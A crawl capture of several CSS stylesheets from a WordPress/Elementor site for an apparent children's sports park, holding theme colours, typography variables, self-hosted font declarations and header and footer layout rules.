  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.08);
  border-radius: 20px 20px 20px 20px;
}
@media screen and (max-width: 600px) {
  .bloc-activity article {
    flex: 1 0 100% !important;
  }
}
@media screen and (min-width: 601px) and (max-width: 1000px) {
  .bloc-activity article {
    flex: 1 0 40% !important;
  }
}
.bloc-activity article .a-for-click {
  position: absolute;
  width: 100%;
  height: 100%;
}
.bloc-activity article .thumbnail {
  z-index: 1;
  min-height: 250px;
  box-shadow: 0px 0px 20px rgba(0, 255, 110, 0.08);
}
.bloc-activity article .thumbnail img {
  border-radius: 20px 20px 0px 0px;
  min-height: 250px;
  max-height: 250px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.bloc-activity article .content {
  background-color: white;
  padding-bottom: 25px;
  border-bottom: 2px dashed rgba(210, 210, 210, 0.345);
}
.bloc-activity article .content h3 {
  font-size: 18px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  line-height: 52px;
  text-align: center;
}
.bloc-activity article .content h3 a {
  color: #07334f;
}
.bloc-activity article .content .circle {
  margin-left: auto;
  margin-right: auto;
  width: 50px;
  height: 50px;
  font-size: 28px;
  border-radius: 100px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center;
  margin-top: -25px;
  z-index: 3;
}
.bloc-activity article .content .circle div {
  background-color: white;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.08);
  width: 50px;
  height: 50px;
  border-radius: 100px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  z-index: 1;
}
.bloc-activity article .content p {
  color: #0aafb4;
  text-align: center;
  font-family: "Neucha", sans-serif;
  font-size: 16px;
}
.bloc-activity article .content-excerpt {
  background-color: white;
  padding: 30px 30px 0px 30px;
  margin-bottom: 30px;
}

.loyalty > .elementor-column-gap-default:after {
  display: block;
  position: absolute;
  content: "";
  background-color: #00A7B1;
  height: 100%;
  width: 200%;
  border-radius: 500px;
  z-index: -2;
  right: 10%;
}

.loyalty .img-left img {
  width: 100%;
  height: 100%;
  max-height: 200px;
  max-width: 280px;
  transform: matrix(1, -0.1, 0.04, 0.99, 0, 0);
  border-radius: 20px;
  border: 8px solid white;
}
.loyalty .img-right img {
  width: 100%;
  height: 100%;
  max-height: 373px;
  max-width: 397px;
  transform: rotate(3.49deg);
  border: 8px solid #ffffff;
  border-radius: 20px;
}

@media screen and (min-width: 0px) and (max-width: 1024px) {
  .loyalty > .elementor-column-gap-default:after {
    display: block;
    position: absolute;
    content: "";
    background-color: #00A7B1;
    height: 100%;
    width: 200%;
    border-radius: 500px;
    z-index: -2;
  }
}
.contact-pro p {
  margin-bottom: 15px;
}
.contact-pro label {
  font-size: 16px;
  color: #07334f;
  line-height: 24px;
  font-weight: 600;
}
.contact-pro label input[type=date] {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-pro label textarea:active {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-pro label input,
.contact-pro label textarea,
.contact-pro label select {
  border: solid 1px #cdd6dc;
  min-height: 50px;
  height: 100%;
  width: 100%;
  padding: 15px 20px 15px 20px;
  margin-top: 8px;
}
.contact-pro label input::-moz-placeholder, .contact-pro label textarea::-moz-placeholder, .contact-pro label select::-moz-placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-pro label input::placeholder,
.contact-pro label textarea::placeholder,
.contact-pro label select::placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-pro .wpcf7-list-item-label {
  font-size: 12px;
  font-family: "Louis George Cafe", sans-serif !important;
  font-weight: 400;
  line-height: 18px;
  margin-top: auto;
  margin-bottom: auto;
  padding-left: 10px;
}
.contact-pro input[type=submit] {
  width: 100%;
  border: none;
}
.contact-pro input[type=checkbox] {
  width: 15px;
  height: 15px;
  text-transform: none;
}

body .wpcf7-acceptance .wpcf7-list-item-label label {
  margin-bottom: 0px !important;
}

a.btn, button.btn {
  background-color: #F9A31A;
  padding: 15px 30px;
  color: white;
  display: table;
  text-transform: uppercase;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  line-height: 21px;
  letter-spacing: 0.05em;
}

.btnWhite {
  background-color: none;
  padding: 15px 30px;
  color: white;
  display: table;
  text-transform: uppercase;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  line-height: 21px;
  letter-spacing: 0.05em;
  border: solid 2px white;
}

h2,
h3,
h4,
h5,
h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 42px;
  line-height: 52px;
  color: #07334f;
}

.pre-titre {
  font-family: "Neucha", sans-serif;
  font-weight: 400;
  font-size: 32px;
  line-height: 35px;
  color: #0aafb4;
}

.text-grey {
  font-family: "Mulish", sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  color: #07334f;
  margin-top: 25px;
  margin-bottom: 20px;
}

.text-white {
  font-family: "Mulish", sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  color: white;
  margin-top: 25px;
  margin-bottom: 20px;
}

.colorWhite {
  color: white !important;
}

.text-fond {
  font-family: "Poppins", sans-serif;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 130px;
  line-height: 62px;
  opacity: 0.1;
  color: #07334f5c;
  position: absolute;
  margin-top: -90px;
  margin-left: -120px;
}

.text-fond-white {
  font-family: "Poppins", sans-serif;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 130px;
  line-height: 62px;
  opacity: 0.1;
  color: white;
  position: absolute;
  margin-top: -90px;
  margin-left: -120px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kidisportparc.com/wp-content/uploads/elementor/css/post-5.css?ver=1757319340
body_size: 761
content:
.elementor-kit-5{--e-global-color-primary:#F9A31A;--e-global-color-secondary:#00A7B1;--e-global-color-text:#07334F;--e-global-color-accent:#F9A31A;--e-global-color-2126e00:#00A7B1;--e-global-color-9fb550f:#F9A31A;--e-global-color-d385ded:#00A7B1;--e-global-typography-text-font-family:"Louis George Cafe";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:24px;--e-global-typography-primary-font-family:"Lime juice";--e-global-typography-primary-font-size:30px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:42px;--e-global-typography-secondary-font-family:"Lime juice Thin";--e-global-typography-secondary-font-size:25px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:35px;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-1a7b290-font-family:"Altone Trial Regular";--e-global-typography-1a7b290-font-size:14px;--e-global-typography-1a7b290-font-weight:700;--e-global-typography-1a7b290-line-height:21px;color:#070707;font-family:"Louis George Cafe", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-kit-5 a{color:#FD8502;font-family:"Louis George Cafe", Sans-serif;}.elementor-kit-5 h1{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h3{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h4{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h5{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h6{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:21px;color:#FFFFFF;background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:15px 30px 15px 30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-5 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h3{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h4{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h5{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h6{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h3{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h4{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h5{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h6{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Louis George Cafe';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kidisportparc.com/wp-content/uploads/2022/09/Louis-George-Cafe.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Lime juice';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kidisportparc.com/wp-content/uploads/2022/09/Limejuice.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Lime juice Thin';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kidisportparc.com/wp-content/uploads/2022/09/LimejuiceThin.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Altone Trial Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kidisportparc.com/wp-content/uploads/2022/09/AltoneTrial-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kidisportparc.com/wp-content/uploads/elementor/css/post-728.css?ver=1757613743
body_size: 106
content:
.elementor-728 .elementor-element.elementor-element-64e76fc4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-728 .elementor-element.elementor-element-64e76fc4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-728 .elementor-element.elementor-element-64e76fc4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-728 .elementor-element.elementor-element-64e76fc4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-728 .elementor-element.elementor-element-64e76fc4 .elementor-icon-list-item > a{font-family:"Mulish", Sans-serif;font-size:16px;font-weight:400;line-height:32px;}.elementor-728 .elementor-element.elementor-element-64e76fc4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kidisportparc.com/wp-content/uploads/elementor/css/post-970.css?ver=1757319341
body_size: 1092
content:
.elementor-970 .elementor-element.elementor-element-14115190 > .elementor-container{min-height:116px;}.elementor-970 .elementor-element.elementor-element-14115190{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-970 .elementor-element.elementor-element-14115190 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-970 .elementor-element.elementor-element-6ddb9028 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-6ddb9028 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-970 .elementor-element.elementor-element-9295ef img{width:100%;}.elementor-970 .elementor-element.elementor-element-9295ef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-9295ef{z-index:3;}.elementor-970 .elementor-element.elementor-element-453367db{border-style:solid;border-width:0px 0px 02px 0px;border-color:#07334F12;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-453367db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-970 .elementor-element.elementor-element-37c6a411 .elementor-menu-toggle{margin:0 auto;}.elementor-970 .elementor-element.elementor-element-37c6a411 .elementor-nav-menu .elementor-item{font-family:"Altone Trial Regular", Sans-serif;font-size:13px;font-weight:600;line-height:20px;}.elementor-970 .elementor-element.elementor-element-37c6a411 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-970 .elementor-element.elementor-element-78175f28 .elementor-menu-toggle{margin:0 auto;}.elementor-970 .elementor-element.elementor-element-78175f28 .elementor-nav-menu .elementor-item{font-family:"Altone Trial Regular", Sans-serif;font-size:13px;font-weight:600;line-height:20px;}.elementor-970 .elementor-element.elementor-element-78175f28 .elementor-nav-menu--main .elementor-item{color:#07334F;fill:#07334F;}.elementor-970 .elementor-element.elementor-element-78175f28{width:var( --container-widget-width, 96.884% );max-width:96.884%;--container-widget-width:96.884%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-970 .elementor-element.elementor-element-373b0ffb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-970 .elementor-element.elementor-element-373b0ffb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-970 .elementor-element.elementor-element-7e2c4668{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-970 .elementor-element.elementor-element-7e2c4668 .elementor-icon-list-text{transition:color 0.3s;}.elementor-970 .elementor-element.elementor-element-675df42e{font-family:"Louis George Cafe", Sans-serif;font-size:13px;font-weight:600;line-height:24px;color:#FFFFFF;}.elementor-970 .elementor-element.elementor-element-675df42e a{color:#FFFFFF;}.elementor-970 .elementor-element.elementor-element-675df42e a:hover{color:var( --e-global-color-primary );}.elementor-970 .elementor-element.elementor-element-675df42e > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-256569a1 > .elementor-container{min-height:116px;}.elementor-970 .elementor-element.elementor-element-256569a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-970 .elementor-element.elementor-element-256569a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-970 .elementor-element.elementor-element-4c1d494a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-6311a41d img{width:60%;}.elementor-970 .elementor-element.elementor-element-765d2712{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-4fb1a57b .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF00;}.elementor-970 .elementor-element.elementor-element-4fb1a57b .elementor-nav-menu .elementor-item{font-family:"Altone Trial Regular", Sans-serif;font-size:13px;font-weight:600;line-height:20px;}.elementor-970 .elementor-element.elementor-element-4fb1a57b .elementor-nav-menu--main .elementor-item{color:#07334F;fill:#07334F;}.elementor-970 .elementor-element.elementor-element-4fb1a57b .elementor-nav-menu--dropdown a:hover,
					.elementor-970 .elementor-element.elementor-element-4fb1a57b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-970 .elementor-element.elementor-element-4fb1a57b .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-970 .elementor-element.elementor-element-4fb1a57b .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-secondary );}.elementor-970 .elementor-element.elementor-element-4fb1a57b div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-970 .elementor-element.elementor-element-4fb1a57b div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-970 .elementor-element.elementor-element-216aa6d4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-970 .elementor-element.elementor-element-216aa6d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-970 .elementor-element.elementor-element-78cdca4a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-970 .elementor-element.elementor-element-78cdca4a .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-970 .elementor-element.elementor-element-6ddb9028{width:17.243%;}.elementor-970 .elementor-element.elementor-element-553fe600{width:82.757%;}.elementor-970 .elementor-element.elementor-element-52ae551b{width:38.908%;}.elementor-970 .elementor-element.elementor-element-45826b61{width:49.941%;}.elementor-970 .elementor-element.elementor-element-373b0ffb{width:10.815%;}.elementor-970 .elementor-element.elementor-element-4c1d494a{width:20.614%;}.elementor-970 .elementor-element.elementor-element-1b6a909d{width:79.386%;}.elementor-970 .elementor-element.elementor-element-5a5d006a{width:90%;}.elementor-970 .elementor-element.elementor-element-216aa6d4{width:9.944%;}}@media(max-width:1024px) and (min-width:768px){.elementor-970 .elementor-element.elementor-element-5a5d006a{width:80%;}.elementor-970 .elementor-element.elementor-element-216aa6d4{width:20%;}}@media(max-width:1024px){.elementor-970 .elementor-element.elementor-element-6311a41d img{width:100%;}.elementor-bc-flex-widget .elementor-970 .elementor-element.elementor-element-5a5d006a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-970 .elementor-element.elementor-element-5a5d006a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-970 .elementor-element.elementor-element-4fb1a57b{--nav-menu-icon-size:20px;}}@media(max-width:767px){.elementor-970 .elementor-element.elementor-element-6ddb9028{width:50%;}.elementor-970 .elementor-element.elementor-element-553fe600{width:50%;}.elementor-970 .elementor-element.elementor-element-373b0ffb{width:50%;}.elementor-970 .elementor-element.elementor-element-4c1d494a{width:50%;}.elementor-970 .elementor-element.elementor-element-6311a41d img{width:100%;}.elementor-970 .elementor-element.elementor-element-1b6a909d{width:50%;}.elementor-970 .elementor-element.elementor-element-5a5d006a{width:40%;}.elementor-970 .elementor-element.elementor-element-216aa6d4{width:60%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kidisportparc.com/wp-content/uploads/elementor/css/post-49.css?ver=1764688484
body_size: 1176
content:
.elementor-49 .elementor-element.elementor-element-48abd45 > .elementor-container{min-height:317px;}.elementor-49 .elementor-element.elementor-element-48abd45:not(.elementor-motion-effects-element-type-background), .elementor-49 .elementor-element.elementor-element-48abd45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00A7B1;}.elementor-49 .elementor-element.elementor-element-48abd45 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49 .elementor-element.elementor-element-48abd45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-49 .elementor-element.elementor-element-947faa0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-49 .elementor-element.elementor-element-947faa0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-49 .elementor-element.elementor-element-947faa0.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-49 .elementor-element.elementor-element-947faa0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-49 .elementor-element.elementor-element-947faa0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-f6f34c3{margin-top:40px;margin-bottom:40px;}.elementor-49 .elementor-element.elementor-element-9ee01f7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-49 .elementor-element.elementor-element-9ee01f7 > .elementor-element-populated{border-style:solid;border-width:0px 01px 0px 0px;border-color:#FFFFFF7A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-49 .elementor-element.elementor-element-9ee01f7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49 .elementor-element.elementor-element-822a171 .elementor-heading-title{color:#FFFFFF;font-family:"Altone Trial Regular", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:24px;}.elementor-49 .elementor-element.elementor-element-f8fd7f3{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-52d700b{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-52d700b > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-377fc03{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-de44147 .elementor-heading-title{color:#FFFFFF;font-family:"Altone Trial Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:24px;}.elementor-49 .elementor-element.elementor-element-de44147 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-89b435e .elementor-button{font-family:var( --e-global-typography-1a7b290-font-family ), Sans-serif;font-size:var( --e-global-typography-1a7b290-font-size );font-weight:var( --e-global-typography-1a7b290-font-weight );line-height:var( --e-global-typography-1a7b290-line-height );letter-spacing:var( --e-global-typography-1a7b290-letter-spacing );word-spacing:var( --e-global-typography-1a7b290-word-spacing );background-color:#FFFFFF00;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-49 .elementor-element.elementor-element-89b435e > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-135a58f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-49 .elementor-element.elementor-element-135a58f > .elementor-element-populated{border-style:solid;border-width:0px 01px 0px 0px;border-color:#FFFFFF7A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 70px;}.elementor-49 .elementor-element.elementor-element-135a58f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49 .elementor-element.elementor-element-232c734 .elementor-heading-title{color:#FFFFFF;font-family:"Altone Trial Regular", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:24px;}.elementor-49 .elementor-element.elementor-element-0326b2b .elementor-nav-menu .elementor-item{font-family:"Altone Trial Regular", Sans-serif;font-size:14px;font-weight:600;line-height:30px;}.elementor-49 .elementor-element.elementor-element-0326b2b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-49 .elementor-element.elementor-element-0326b2b{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49 .elementor-element.elementor-element-0326b2b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-0326b2b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-b763b20 .elementor-nav-menu .elementor-item{font-family:"Altone Trial Regular", Sans-serif;font-size:14px;font-weight:600;line-height:30px;}.elementor-49 .elementor-element.elementor-element-b763b20 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-49 .elementor-element.elementor-element-b763b20{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49 .elementor-element.elementor-element-b763b20 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-b763b20 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-dac5b76 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-49 .elementor-element.elementor-element-dac5b76 > .elementor-element-populated{padding:0px 0px 0px 70px;}.elementor-49 .elementor-element.elementor-element-c9dd363 .elementor-heading-title{color:#FFFFFF;font-family:"Altone Trial Regular", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:24px;}.elementor-49 .elementor-element.elementor-element-1dbdf56 > .elementor-container{min-height:50px;}.elementor-49 .elementor-element.elementor-element-3d107a9{text-align:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height 